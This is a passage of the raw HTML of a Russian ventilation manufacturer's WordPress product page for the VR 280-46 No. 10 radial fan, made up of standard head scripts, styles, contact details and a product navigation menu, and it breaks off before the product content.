

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozonvent.ru/ventilyator-radialnyj-vr-280-46-10/
body_size: 106783
content:
<!DOCTYPE html>
<html lang="ru" class="wide wow-animation smoothscroll scrollTo">
  <head>
    <!-- Заголовок сайта -->
    <meta charset="UTF-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
	
	  	
	<title>Вентилятор радиальный ВР 280-46 №10 &#8212; ОЗОН-ВЕНТ</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ozonvent.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ozonvent.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ozonvent.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bs-css' href='https://ozonvent.ru/wp-content/themes/your-clean-template-3/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ozonvent.ru/wp-content/themes/your-clean-template-3/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ozonvent.ru/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.6" id="image-watermark-no-right-click-js"></script>
<link rel="https://api.w.org/" href="https://ozonvent.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ozonvent.ru/wp-json/wp/v2/posts/1124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ozonvent.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ozonvent.ru/ventilyator-radialnyj-vr-280-46-10/" />
<link rel='shortlink' href='https://ozonvent.ru/?p=1124' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ozonvent.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozonvent.ru%2Fventilyator-radialnyj-vr-280-46-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ozonvent.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozonvent.ru%2Fventilyator-radialnyj-vr-280-46-10%2F&#038;format=xml" />
	  
	  <!--[if lt IE 9]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	  
	<link rel="alternate" type="application/rdf+xml" title="RDF mapping" href="https://ozonvent.ru/feed/rdf/">
	<link rel="alternate" type="application/rss+xml" title="RSS" href="https://ozonvent.ru/feed/rss/">
	<link rel="alternate" type="application/rss+xml" title="Comments RSS" href="https://ozonvent.ru/comments/feed/">
	<link rel="pingback" href="https://ozonvent.ru/xmlrpc.php" />
	<link rel="shortcut icon" href="/wp-content/themes/your-clean-template-3/images/favicon.png">
	  
    <!-- Stylesheets-->
    <link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans:400,700%7CUbuntu:400,700">
    <link rel="stylesheet" href="/wp-content/themes/your-clean-template-3/css/style.css">
		<!--[if lt IE 10]>
    <div style="background: #212121; padding: 10px 0; box-shadow: 3px 3px 5px 0 rgba(0,0,0,.3); clear: both; text-align:center; position: relative; z-index:1;"><a href="http://windows.microsoft.com/en-US/internet-explorer/"><img src="images/ie8-panel/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."></a></div>
    <script src="js/html5shiv.min.js"></script>
		<![endif]-->
  </head>
  <body data-rsssl=1>
    <!-- НАЧАЛО СТРАНИЦЫ -->
    <div class="page text-center">
      <div class="page-loader page-loader-variant-1">
        <div><img width='329' height='' src='/wp-content/themes/your-clean-template-3/images/logo-big.png' alt='Производство воздуховодов для вентиляции ОЗОН-ВЕНТ.'/>
          <div class="offset-top-41 text-center">
            <div class="spinner"></div>
          </div>
        </div>
      </div>
      <!-- Page Head-->
      <header class="page-head">
        <!-- RD Navbar Transparent-->
        <div class="rd-navbar-wrap">
          <nav data-lg-stick-up-offset="79px" data-md-device-layout="rd-navbar-fixed" data-lg-device-layout="rd-navbar-static" class="rd-navbar rd-navbar-top-panel rd-navbar-light" data-lg-auto-height="true" data-md-layout="rd-navbar-fixed" data-lg-layout="rd-navbar-static" data-lg-stick-up="true">
            <div class="container">
              <div class="rd-navbar-inner">
                <div class="rd-navbar-top-panel">
					<div class="left-side rd-navbar-mobile-scroll">
                      <!--Navbar Brand Mobile-->
						<ul class="nav navbar-nav rd-navbar-menu-wrap">
							<li class="dropdown"><a class="text-dark dropdown-toggle" href="/about" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">О Компании<span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="/nashe-proizvodstvo/">Наше производство</a></li>
									<li><a href="/about/">О нас</a></li>
									<li><a href="/katalog-produkcii/wiki/">WIKI</a></li>
								</ul>
							</li>
							<li class="active"><a class="text-dark" href="/rekviziti-kompanii/" title="">Реквизиты<span class="sr-only">(current)</span></a></li>
							<li class="dropdown"><a class="text-dark dropdown-toggle" href="/documenti/">Документы</a>
							</li>
						</ul>
					</div>
                  <div class="center">
                    <address class="contact-info text-left"><span>
						<!-- Адрес из виджета -->
						<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-map-marker text-info"></span> <a title="Посмотреть адрес на карте." href="/kontakti" class="text-middle p text-dark">Москва, Южнопортовая улица, 21, c. 20</a></div></span></address>
                  </div>
				  <div class="right-side" style="padding-left: 4%;">
					<address class="contact-info text-left"><span>
						<!-- Email из виджета -->
						<div class="textwidget custom-html-widget"><span class="icon-xxs mdi mdi-email text-info"></span>
					<a href="mailto:info@ozonvent.ru" class="text-middle p text-bold text-dark" title="Отдел продаж и приёма заказов.">info@ozonvent.ru</a></div>						</span></address>
				  </div>
					<div class="right-side">
					<address class="contact-info text-left"><span>
						<!-- Телефон из виджета -->
						<div class="textwidget custom-html-widget"><a href="callto:+7 495 664-57-22" class="text-middle p text-bold text-dark" title="Приём заказов и инженерия."><span class="icon-xxs mdi mdi-phone text-info"></span> +7 (495) 664-57-22</a></div>						</span>
					</address>
				  </div>
                </div>
                <!-- RD Navbar Panel-->
                <div class="rd-navbar-panel">
                  <!-- RD Navbar Toggle-->
                  <button data-rd-navbar-toggle=".rd-navbar, .rd-navbar-nav-wrap" class="rd-navbar-toggle"><span></span></button>
                  <!-- RD Navbar Top Panel Toggle-->
                  <button data-rd-navbar-toggle=".rd-navbar, .rd-navbar-top-panel" class="rd-navbar-top-panel-toggle"><span class="icon-xs mdi mdi-phone"></span></button>
                  <!--Navbar Brand-->
                  <div class="rd-navbar-brand"><a href="/"><img width='' height='40' src='/wp-content/themes/your-clean-template-3/images/logo-dark.png' alt='Воздуховоды для вентиляции от ОЗОН-ВЕНТ.'/></a></div>
                </div>
                <div class="rd-navbar-menu-wrap">
                  <div class="rd-navbar-nav-wrap">
                    <div class="rd-navbar-mobile-scroll">
                      <!--Navbar Brand Mobile-->
                      <div class="rd-navbar-mobile-brand"><a href="/"><img width='240' height='31' src='/wp-content/themes/your-clean-template-3/images/logo-dark.png' alt='Производим воздуховоды для вентиляции в Москве.'/></a></div>
                      <!-- RD Navbar Nav-->
						<div class="collapse navbar-collapse" id="topnav">
							<ul id="top-nav-ul" class="rd-navbar-nav "><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://ozonvent.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-46"><a class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://ozonvent.ru/katalog-produkcii/">Продукция <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown-submenu menu-item-1916"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-ocikovannoy-stali/">Воздуховоды из оцинкованной стали</a>
<ul class="dropdown-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-259"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-ocikovannoy-stali/vozduhovody-pryamougolnie-iz-ocinkovannoy-stali/">Воздуховоды прямоугольные из оцинкованной стали</a>
<ul class="dropdown-menu">
			<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-ocikovannoy-stali/vozduhovody-kruglie-iz-ocinkovannoy-stali/">Воздуховоды круглые из оцинкованной стали</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://ozonvent.ru/katalog-produkcii/vozduhovody-iz-nerzhaveyushey-stali/">Воздуховоды из нержавеющей стали</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1418"><a href="https://ozonvent.ru/nestandartnye-izdeliya-po-chertezham/">Нестандартные изделия по чертежам</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://ozonvent.ru/katalog-produkcii/drugie-proizvodstvennie-izdeliya/">Другие производственные изделия</a></li>
</ul>
</li>
<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-873"><a class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://ozonvent.ru/oborudovanie-i-materialy/">Оборудование и материалы <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://ozonvent.ru/komplektuyushchie/">Расходные материалы для монтажа</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://ozonvent.ru/katalog-produkcii/gibkie-vozduhovody/">Гибкие воздуховоды для вентиляции</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://ozonvent.ru/katalog-produkcii/shumoglushiteli/">Шумоглушители</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://ozonvent.ru/katalog-produkcii/zonti-kuhonnie-i-zhirouloviteli/">Зонты кухонные и жироуловители</a></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1419"><a href="https://ozonvent.ru/filtry/">Фильтры и фильтрующие элементы</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-698"><a href="https://ozonvent.ru/izolyaciya-i-ognezashita/">Изоляция и огнезащита</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown-submenu menu-item-642"><a href="https://ozonvent.ru/katalog-produkcii/ventilyatori-i-ventilyacionnie-ustanovki/">Вентиляторы и вентиляционные установки</a>
<ul class="dropdown-menu">
		<li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://ozonvent.ru/katalog-produkcii/ventilyatori-i-ventilyacionnie-ustanovki/ventilyatsionnye-ustanovki/">Вентиляционные установки</a></li>
	</ul>
</li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://ozonvent.ru/katalog-produkcii/avtomatika/">Щиты управления и автоматика</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://ozonvent.ru/katalog-produkcii/reshetki-i-diffuzori/">Решётки и диффузоры</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-17"><a class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://ozonvent.ru/servis/">Доп. услуги <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://ozonvent.ru/proektirovanie/">Проектирование</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://ozonvent.ru/montazh/">Монтаж</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://ozonvent.ru/dostavka/">Доставка вентиляционного оборудования и расходников ОЗОН-ВЕНТ</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://ozonvent.ru/pokraska/">Покраска</a></li>
</ul>
</li>
<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://ozonvent.ru/ceni/">Цены</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://ozonvent.ru/kontakti/">Контакты</a></li>
</ul>						</div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </nav>
        </div></header>
<section class="breadcrumb-classic">
        <div class="shell section-34 section-sm-50">
          <div class="range range-lg-middle">
            <div class="cell-lg-2 veil reveal-md-block cell-lg-push-2"><span class="icon-lg mdi mdi-arrange-send-to-back icon icon-white"></span></div>
            <div class="cell-lg-5 veil reveal-lg-block cell-lg-push-1 text-lg-left">
